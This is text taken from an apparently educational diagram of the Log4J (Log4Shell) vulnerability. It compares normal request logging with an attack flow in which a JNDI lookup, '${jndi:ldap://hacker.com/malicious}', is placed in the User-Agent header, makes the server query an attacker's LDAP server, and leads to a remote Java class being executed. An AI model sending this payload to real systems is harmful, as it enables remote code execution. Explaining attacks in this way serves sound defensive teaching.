 Normal Log4J Scenario
HTTP Request Sent
GET /index.html
User-Agent: Mozilla/5.0
Log4J logs the HTML request:
[client] - /index.html - Mozilla/5.0 - ...
User
HTTP Server
Exfiltration Attack
Scenario
Attacker inserts the JNDI
lookup into the header.
GET /HTTP/1.1
Host: example.com
User-Agent: ${jndi:ldap://hacker.com/malicious}
The string is passed to
Log4J for logging
${jndi:ldap://hacker.com/malicious}
LOG
Attacker
Vulnerable Server
Vulnerable
Log4J
Implementation
ldap://hacker.com/malicious
Log4J
processes the
string and
queries the
malicious
LDAP server.
LDAP Server responds with directory
information containing the malicious Java
Class. Java deserializes or downloads the
class and executes it.
Malicious LDAP Server